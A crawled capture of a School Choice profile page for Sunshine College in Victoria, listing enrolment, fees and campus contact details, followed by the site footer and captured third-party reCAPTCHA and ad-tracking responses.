							<span class="info">Enrolment:</span>
							<span class="text-dark">1100 students</span>
						</li>
												<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Interview Required Upon Enrolment:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">International Baccalaureate Programs offered:</span>
																																													</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">ESL Support:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Scholarships Available:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Gifted and Talented Program:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Preschool or Early Learning Centre:</span>
																																					</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">After School Care/ OOSH Options:</span>
																																					</li>
					
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Fees:</span>
																								<span class="text-dark">Free (Government School)</span>
																																																						<span class="text-dark"></span>
						</li>
                        																								<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Fax:</span><span class="text-dark">College: Level 2 Graham Street, Sunshine 3020Tel: 03 8311 5200 03 8311 5209 Senior Campus: Graham Street, Sunshine 3020Tel: 03 8311 5202 03 8311 5299Junior campuses (Years 7 to 10): Cnr Glengala Road and Alison Street, Ardeer 3022Tel: 03 9361 9000 03 9361 9001West Campus: Lachlan Road, West Sunshine 3020Tel: 03 9334 6500 03 9334 6501North Campus: Northumberland Road, North Sunshine 3020Tel: 03 8311 8500 03 8311 8501</span>
						</li>
																		<li class="list-group-item px-0 text-body">
							<div class="d-grid gap-2">
															<a class="btn btn-primary" onclick="javascript:um_report_log(6, 'Visit Website via school profile');" target="_blank" href="http://www.sunshine.vic.edu.au">Website</a>
																																					</div>
						</li>
																																															</ul>
				</div>
				<!-- Divider -->
				<hr>
			</div>
		</div>
	</div>
</div>
						<!-- School Profile End -->
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Main Banner END -->

	<!-- Inner part START -->
	<section class="py-0">
		<div class="container position-relative" data-sticky-container="">
			<div class="row">
				<!-- Main content START -->
				<div class="col-lg-12">
					<!-- More from school START -->
										<!-- More from schoo END -->
				</div>
				<!-- Main content END -->
			</div> <!-- Row END -->
		</div>
	</section>
	<!--Inner part END -->

</main>
<!-- **************** MAIN CONTENT END **************** -->
</main>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='52fc5410c800b25a06d4f6551e1e3d7826c5412d8eef2e22cf5c30b668da74ac';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>
<footer class="position-relative bg-brand">
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
	<div class="container">
		<!-- Row START -->
		<div class="row py-5 position-relative">
			<!-- Widget 1 START -->
			<div class="col-12 col-lg-3 mb-4 mb-lg-0">
				<!-- logo -->
				<div class="logo mb-2">
					<a class="navbar-brand" href="https://www.schoolchoice.com.au">
						<img src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.png" width="203" height="85" alt="logo">
					</a>
				</div>
				<p class="mb-3">For all the latest school news and updates, sign up to the School Choice e-newsletter below. </p>
				<h4 class="mb-2 mb-md-4">Follow us</h4>
				<!-- Social media -->
				<ul class="list-inline mb-3">
					<li class="list-inline-item">
						<a href="https://www.facebook.com/choosingaschool/" aria-label="school choice facebook link" target="_blank" rel=”noopener noreferrer” class="fs-5 text-facebook"><i class="fab fa-fw fa-3x fa-facebook"></i></a>
					</li>
				</ul>
			</div>
			<!-- Widget 1 END -->
			<!-- Widget 2 START -->
			<div class="col-12 col-lg-9 mb-3 mb-lg-0">
				<div class="row">
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Quick links</h4>
<ul class="nav flex-column text-primary-hover mt-2 mb-2"><p></p><li class="nav-item"><a class="nav-link pt-0" href="https://www.schoolchoice.com.au/call-of-the-country/">	Call Of The Country</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/education-pathways-for-senior-students/">Education pathways for senior students</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/healthy-bodies-healthy-minds/">Healthy bodies, healthy minds</a></li>
</ul>					</div>
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Useful links</h4>
<ul class="nav flex-column text-primary-hover mt-2"><p></p><li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/about-us/">About</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/contact-us/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/terms-and-conditions/">Privacy policy</a></li>
</ul>					</div>
					<!-- Latest editon block 1 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class="">Buy latest edition of NSW</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/nsw_school.jpg" class="card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-nsw-issue-40" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
					<!-- Latest edition blcok 2 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class=""> Buy latest edition of VIC</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/vic_school.jpg" class=" card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-vic-issue-36" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<!-- Widget 2 END -->
		</div>
		<!-- Row END -->
	</div>
</footer>
<!--- Footer END -->
<div class="container">
	<div class="mt-1 mb-1 text-center">
		©2022 <a href="#" class="text-reset btn-link" target="_blank">UMCO</a>. All rights reserved</div>
</div>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.4.2' id='bundel-js'></script>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/js/functions.js?ver=1.4.1' id='function-js'></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_O7o9mh3tubPR4UVwA3kKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513010381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-7599528c-db39-5d94-570c-85cbc5480897';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=a7k35RSPCtv0YUNSRcsOVg&is_js=true&landing_url=https%3A%2F%2Fwww.schoolchoice.com.au%2FSUNSHINE-COLLEGE%2F&t=SUNSHINE%20COLLEGE%20-%20School%20Choice&tip=7c41OItjRteDr2HyjDJ6uiXXhKve8zGCbE7-wBfeuRM&host=https%3A%2F%2Fwww.schoolchoice.com.au&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIA6ENWFpD2hbX9TAeGhyRuhCbQmiQVFRgN1fY7XivEuDELcBGAQgr8DiywYwAToE_kXKCEIEzxf3KA.jSSGB5KPKBqqHHlmRPAaoWLhEMhpsApjJw8aj%252BY%252Bebg&sa-user-id-v2=s%253AdZlSjNs5XZRXDIXLxUgIlxLfiDM.E1TJxZ7N1v%252BvID8nMnsMFK%252B80ThwINDm12kxYSUxgU8&sa-user-id=s%253A0-7599528c-db39-5d94-570c-85cbc5480897.egLid2z6%252Biw7Ey8pBv3Trpt3JpG46Rpo8%252BLnyWkK4LU
body_size: 38
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["ejJtNtzBdVLV2yb7fwp4Zq"],"lookalike_tracker_uids":["cpPKGwt4jMao8YNtn8VSwb"]}